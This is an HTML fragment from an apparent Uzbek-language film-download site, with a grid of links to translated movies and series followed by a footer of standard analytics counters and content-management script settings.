</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19009-urush-va-jang-2-kurash-2-premyera-2025-hind-kino-uzbek-tilid-tarjima-full-hd-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-08/medium/urush-va-jang-2-hind-kino-2025-uzbek-tilida.jpg" alt="Urush va jang 2 / Kurash 2 Premyera 2025 Hind kino Uzbek tilid tarjima Full HD skachat" />
	<div class="tc-title">Urush va jang 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18857-jodulangan-qiz-1-arvohli-kema-bhoot-1-arvoh-bosgan-kema-hind-kino-uzbek-tilida-ozbekcha-2020-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396696035.jpg" alt="Jodulangan qiz 1: Arvohli kema / Bhoot 1: Arvoh bosgan kema Hind kino Uzbek tilida O&#039;zbekcha 2020 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Jodulangan qiz 1:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18856-oynalar-2-kozgular-2-ujas-qorqinchli-daxshat-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396102511.jpg" alt="Oynalar 2 / Ko&#039;zgular 2 (Ujas, Qo&#039;rqinchli, Daxshat film) Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Oynalar 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18855-notogri-burilish-6-notogri-yonalish-6-burilish-u-yerda-emas-6-uzbek-tilida-ozbekcha-tarjima-2014-full-hd-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757395233768.jpg" alt="Noto&#039;g&#039;ri burilish 6 / Noto&#039;g&#039;ri yo&#039;nalish 6 / Burilish u yerda emas 6 Uzbek tilida O&#039;zbekcha tarjima 2014 Full HD skachat" />
	<div class="tc-title">Noto&#039;g&#039;ri</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18754-arvoh-bilan-jang-2025-premyera-hind-kino-uzbek-tilida-tarjima-hd-skachat-va-online-tomosha-qilish.html">
	<img src="/uploads/posts/2025-09/medium/1756916102236.jpg" alt="Arvoh bilan jang PREMYERA 2025 uzbek tilida tarjima hind kino HD skachat" />
	<div class="tc-title">Arvoh bilan jang</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18764-venzdey-wenzday-2-fasl-1-2-3-4-5-6-7-8-9-qism-uzbek-tilida-barcha-qismlar.html">
	<img src="/uploads/posts/2025-09/medium/1756914568140.jpg" alt="Venzdey / Wenzday 2-Fasl 1-2-3-4-5-6-7-8-9 qism Uzbek tilida Barcha qismlar" />
	<div class="tc-title">Venzdey / Wenzday</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18699-yolgiz-uy-z-premyera-uzbek-tilida-hd.html">
	<img src="/uploads/posts/2025-09/1756685630033.png" alt="Yolg&#039;iz uy Z Premyera uzbek tilida HD" />
	<div class="tc-title">Yolg&#039;iz uy Z</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18206-qurollar-2025-premyera-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-08/1755503587269.jpg" alt="Qurollar (2025) Premyera Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Qurollar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18195-hech-qachon-qoyib-yuborma-uzbek-tilida-2025-tarjima-kino-hd.html">
	<img src="/uploads/posts/2025-08/medium/1754894942725.jpg" alt="Hech qachon qo&#039;yib yuborma uzbek tilida 2025 tarjima kino HD" />
	<div class="tc-title">Hech qachon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18182-xavfli-hayvonlar-qorqinchli-maxluqlar-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-08/medium/1754133009712.jpg" alt="Xavfli hayvonlar / Qo&#039;rqinchli maxluqlar Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Xavfli hayvonlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18171-arvoh-kelin-3-arvoh-ayol-premyera-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1753627908394.jpg" alt="Arvoh kelin 3 / Arvoh ayol Premyera Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Arvoh kelin 3 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18155-yura-davri-dunyosi-uygonish-qayta-tugilish-raqamli-formatda-2025-uzbek-tilida-tarjima-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-07/medium/1751314023084.jpg" alt="Yura davri dunyosi: Uyg&#039;onish / Qayta tug&#039;ilish Raqamli formatda 2025 Uzbek tilida tarjima HD skachat" />
	<div class="tc-title">Yura davri dunyosi:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18146-superman-supermen-premyera-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1752410801880.jpg" alt="Superman / Supermen Premyera 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Superman / Supermen</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18139-yengilmas-olmas-gvardiya-2-kino-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-07/medium/1751693742388.jpg" alt="Yengilmas o&#039;lmas Gvardiya 2 kino 2025 (uzbek tilida)" />
	<div class="tc-title">Yengilmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18132-chori-2-qizchaning-daxshati-qizcha-2-qizning-daxshati-2025-hind-kino-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-07/medium/1751375022465.jpg" alt="Chori 2: Qizchaning daxshati / Qizcha 2 / Qizning daxshati 2025 Hind kino Uzbek tilida tarjima kino" />
	<div class="tc-title">Chori 2: Qizchaning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18107-mum-haykallar-uyi-mumlar-uyi-premyera-ujas-daxshatli-film-uzbek-tilida-ozbekcha-2005-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750919106822.jpg" alt="Mum haykallar uyi / Mumlar uyi Premyera (Ujas, Daxshatli film) Uzbek tilida O&#039;zbekcha 2005 tarjima kino HD skachat" />
	<div class="tc-title">Mum haykallar uyi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18105-xatarli-qadam-shayton-iblis-diablo-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1750915636439.jpg" alt="Xatarli Qadam / Shayton / Iblis / Diablo 2025 Uzbek tilida" />
	<div class="tc-title">Xatarli Qadam /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18103-nomsiz-qahramon-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-06/medium/1750914061091.jpg" alt="Nomsiz qahramon (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Nomsiz qahramon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18102-bezori-yigitlar-qonunsizlar-jamoasi-2019-yomon-yigitlar-xaos-hokimiyati-hukmligi-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750913328009.jpg" alt="Bezori yigitlar: Qonunsizlar jamoasi 2019 / Yomon yigitlar: Xaos hokimiyati hukmligi Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bezori yigitlar:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18040-sukunatdagi-xavf-sokin-zona-tinch-hudud-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747902333391.jpg" alt="Sukunatdagi xavf / Sokin zona / Tinch hudud Uzbek tilida 2025 O&#039;zbekcha Tarjima kino skachat" />
	<div class="tc-title">Sukunatdagi xavf /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18088-qonli-olim-poyezdi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="https://uzmovicom.net/uploads/posts/2024-09/medium/205222.webp" alt="Qonli O&#039;lim Poyezdi 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Qonli O&#039;lim</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18065-yengilmas-jangchi-2025-hind-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-06/thumbs/1748879298510.jpg" alt="Yengilmas jangchi 2025 Hind kino Uzbek tilida HD skachat" />
	<div class="tc-title">Yengilmas jangchi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18092-l2-empuraan-hukmdor-ikki-hayotli-inson-2025-hind-kinosi-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1749964674255.jpg" alt="L2: Empuraan / Hukmdor / Ikki hayotli inson 2025 Hind kinosi Uzbek tilida O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">L2: Empuraan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18079-pari-jodulangan-qiz-uzbek-tilida-uzmovicom.html">
	<img src="/uploads/posts/2025-06/medium/1749536926267.jpg" alt="Pari / Jodulangan qiz (uzbek tilida) | UZMOVi.COM" />
	<div class="tc-title">Pari / Jodulangan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18026-soyalar-ligasi-soya-kuchi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1747471325267.jpg" alt="Soyalar ligasi / Soya kuchi (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Soyalar ligasi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18028-rayan-raayan-hind-kino-uzbek-tilida-2024-ozbekcha-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747509277817.jpg" alt="Rayan / Raayan Hind kino Uzbek tilida 2024 O&#039;zbekcha tarjima Full HD skachat" />
	<div class="tc-title">Rayan / Raayan Hind</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18063-makkajoxori-dalasidagi-masxaraboz-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1748878364211.jpg" alt="Makkajo&#039;xori dalasidagi masxaraboz Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Makkajo&#039;xori</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18061-28-haftadan-song-keyin-2025-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1748866149896.jpg" alt="28 haftadan so&#039;ng keyin 2025 premyera uzbek o&#039;zbek tilida" />
	<div class="tc-title">28 haftadan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17994-gunohkorlar-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-04/medium/1745068277654.jpg" alt="Gunohkorlar (2025) Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Gunohkorlar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18047-arvoh-kelin-2-hind-kino-2024-uzbek-tilida-ozbekcha-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1748365988677.jpg" alt="Arvoh kelin 2 (Hind, kino 2024) Uzbek tilida O&#039;zbekcha tarjima kino" />
	<div class="tc-title">Arvoh kelin 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18041-tongacha-omon-qolish-ertalabgacha-tirik-qolish-uzbek-tilida-ozbekcha-2025-tarjima-kino-hd-skachat.html">
	<img src="https://uzmovicom.net/uploads/posts/2025-05/medium/tongacha-tirik-qolish-premyera-uzbek-ozbek-tilida-ertalabgacha-omon-qolish.webp" alt="Tongacha omon qolish / Ertalabgacha tirik qolish Uzbek tilida O&#039;zbekcha 2025 tarjima kino HD skachat" />
	<div class="tc-title">Tongacha omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18019-ajal-rejasi-6-oxirgi-manzil-6-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-05/medium/1747287827731.jpg" alt="Ajal rejasi 6 Oxirgi manzil 6 (premyera) uzbek o&#039;zbek tilida" />
	<div class="tc-title">Ajal rejasi 6</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/16664-yuz-yil-oldin-2024-premyera-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2024-04/medium/1920x-2.jpg" alt="Yuz yil oldin (2024) Premyera Uzbek tilida O&#039;zbekcha tarjima kino HD Skachat" />
	<div class="tc-title">Yuz yil oldin</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17999-смотреть-amaran-hind-kino-2024-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1745783986135.jpg" alt="Смотреть Amaran hind kino (2024) uzbek tilida HD skachat" />
	<div class="tc-title">Смотреть Amaran</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18022-karatechi-bola-afsonalar-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747330855232.jpg" alt="Karatechi bola: Afsonalar Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Karatechi bola:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18018-qasos-kuni-songgi-kun-qiyomat-kuni-hisob-kitob-kuni-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746976507817.jpg" alt="Qasos kuni / So&#039;nggi kun / Qiyomat kuni / Hisob-kitob kuni Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Qasos kuni /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18006-olmos-ogrilari-talonchilik-boshlandi-2025-hd-»-uzbek-tilida-tarjima-kinolarni-onlayn-uzkinonet-saytida-tomosha-qiling.html">
	<img src="/uploads/posts/2025-05/medium/1746393635283.jpg" alt="Olmos O&#039;g&#039;rilari : Talonchilik Boshlandi 2025 HD » uzbek tilida tarjima kinolarni onlayn Uzkino.net saytida tomosha qiling" />
	<div class="tc-title">Olmos</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18002-momaqaldiroqlar-momaqaldiroq-kino-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746336614560.jpg" alt="Momaqaldiroqlar / Momaqaldiroq kino Uzbek tilida (2025) O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Momaqaldiroqlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17899-vayronagarchilik-havoc-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-04/medium/1745690600456.jpg" alt="Vayronagarchilik Havoc 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Vayronagarchilik</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17997-fath-fateh-2025-hind-kinosi-uzbek-tilida-premyera-tarjima-kino-hd-skachat.html">
	<img src="https://zorkino.biz/uploads/posts/2025-04/medium/fath-fateh-uzbek-tilida-2025.jpg" alt="Fath / Fateh (2025) Hind kinosi Uzbek tilida Premyera tarjima kino HD skachat" />
	<div class="tc-title">Fath / Fateh (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17975-azroil-sukunat-dunyosi-ujas-qorqinchli-film-uzbek-tilida-2025-2024-premyera-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744630927967.jpg" alt="Azroil: Sukunat dunyosi (Ujas, Qo&#039;rqinchli film) Uzbek tilida 2025-2024 Premyera O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Azroil: Sukunat</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17974-labirint-3-2024-kino-uzbek-tilida.html">
	<img src="/uploads/posts/2025-04/medium/1744630064717.jpg" alt="Labirint 3 (2024, Kino) Uzbek tilida" />
	<div class="tc-title">Labirint 3 (2024,</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17973-dostlikdan-chiqarish-2-qismi-uzbek-tilida-2025-premyera-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744629562862.jpg" alt="Do&#039;stlikdan chiqarish 2 Qismi Uzbek tilida 2025 Premyera O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Do&#039;stlikdan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17968-dunyoning-qulashi-uzbek-tilida-2024-tarjima-kino-hd-ozbekcha-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-04/medium/fabrika-formatov83560366.jpg" alt="Dunyoning qulashi Uzbek tilida 2024 Tarjima kino HD O&#039;zbekcha Skachat" />
	<div class="tc-title">Dunyoning qulashi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17967-prokuror-prakiror-2025-uzbek-tilida-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438774415.jpg" alt="Prokuror / Prakiror (2025) Uzbek tilida tarjima kino HD skachat" />
	<div class="tc-title">Prokuror / Prakiror</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17966-nafas-ol-nafas-chiqar-uzbek-tilida-2024-hd-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438248329.jpg" alt="Nafas ol / Nafas chiqar Uzbek tilida 2024 HD Tarjima kino skachat" />
	<div class="tc-title">Nafas ol / Nafas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17963-ochiq-dengiz-omon-qolish-oyini-olik-dengiz-tirik-qolish-premyera-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744300306097.jpg" alt="Ochiq dengiz: Omon qolish o&#039;yini / O&#039;lik dengiz: Tirik qolish Premyera Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat" />
	<div class="tc-title">Ochiq dengiz: Omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17962-yakkashoxning-olimi-uzbek-tilida-tarjima-kino-2025-hd-ozbekcha-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744298026988.jpg" alt="Yakkashoxning o&#039;limi Uzbek tilida Tarjima kino 2025  HD O&#039;zbekcha skachat" />
	<div class="tc-title">Yakkashoxning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17956-ajina-uy-odami-premyera-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744222541019.jpg" alt="Ajina / Uy odami Premyera Uzbek tilida (2025) O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Ajina / Uy odami</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17943-minecraft-kinosi-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/thumbs/1743804851126.jpg" alt="Minecraft kinosi Uzbek tilida 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Minecraft kinosi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17942-bechoralar-tailandda-qochoqlar-tailandda-qozoq-filmi-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://uzmov.tv/uploads/posts/2025-04/medium/bechoralar-tailandda-qochoqlar-tailandda-tailanddagi-bisharashki-qozoq-filmi-uzbek-tilida.jpg" alt="Bechoralar Tailandda / Qochoqlar Tailandda Qozoq filmi Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bechoralar</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17910-qorqmas-daredevil-qayta-tugilish-1-2-3-4-5-6-7-8-9-10-barcha-qismlari-uzbek-tilida-tarjima-serial-2025.html">
	<img src="/uploads/posts/2025-03/thumbs/1741540667747.jpg" alt="Qo&#039;rqmas Daredevil qayta tug&#039;ilish 1. 2. 3. 4. 5. 6. 7. 8. 9. 10 Barcha qismlari Uzbek tilida Tarjima serial 2025" />
	<div class="tc-title">Qo&#039;rqmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17940-zodiak-uzbek-tilida-tarjima-kino-zodiyak-zodiac-ozbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1743748719631.jpg" alt="Zodiak Uzbek tilida tarjima kino zodiyak zodiac o&#039;zbek tilida hd skachat" />
	<div class="tc-title">Zodiak Uzbek tilida</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17909-marko-hind-kino-uzbek-tilida-2024-premyera-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-03/1743180827523.png" alt="Marko Hind kino Uzbek tilida (2024) Premyera O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Marko Hind kino</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17935-bankni-omarish-2-bankni-buzish-2025-uzbek-tilida-tarjima-kino-720p-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1743042293925.jpg" alt="Bankni o&#039;marish 2 Bankni Buzish (2025) Uzbek tilida Tarjima kino 720p HD skachat" />
	<div class="tc-title">Bankni</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17927-yoqolgan-yoqotilgan-yerlarda-uzbek-tilida-2025-tarjima-kino.html">
	<img src="/uploads/posts/2025-03/medium/1742750576970.jpg" alt="Yo&#039;qolgan / Yoqotilgan yerlarda Uzbek tilida 2025 Tarjima kino" />
	<div class="tc-title">Yo&#039;qolgan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17930-sirli-yirtqich-ujas-kino-2025-tarjima-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1742983437457.jpg" alt="Sirli yirtqich / Mutlaq yirtqich 2025 Tarjima kino Uzbek tilida HD skachat" />
	<div class="tc-title">Sirli yirtqich /</div>
</a>
			</div>
        </div>
        
		<footer class="footer">
			<div class="ft-one"></div>
			<div class="ft-one"></div>


<div class="ft-counter">


      
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=96443235&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96443235/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96443235" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96443235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96443235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    


<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD77F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD77F").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->






   
<div class="dle_b_online-metirka" data-dlebid="83" data-dlebviews="yes" data-dlebclicks="yes" ><script id="_wau4vf">var _wau = _wau || []; _wau.push(["classic", "wnp32pzg1j", "4vf"]);</script><script async src="//waust.at/c.js"></script></div>


           </div>
		</footer>

		<!-- END FOOTER -->

	</div>

	<!-- END krks-MAIN -->

</div>

<!-- END krks -->


<script src="/engine/classes/js/jquery.js?v=5wjrn"></script>
<script src="/engine/classes/js/jqueryui.js?v=5wjrn" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5wjrn" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=5wjrn" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://goldfilmlarr.net/","name":"Kino"}},{"@type":"ListItem","position":2,"item":{"@id":"https://goldfilmlarr.net/узбек-фильмы-2025/","name":"Узбек фильмы 2025"}},{"@type":"ListItem","position":3,"item":{"@id":"https://goldfilmlarr.net/узбек-фильмы-2025/8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html","name":"Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD"}}]}]}</script>
<script src="/templates/playfilm-classic-edition/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9d0c23cbbaccf793ca173016e5953ca8844ab130';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playfilm-classic-edition';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
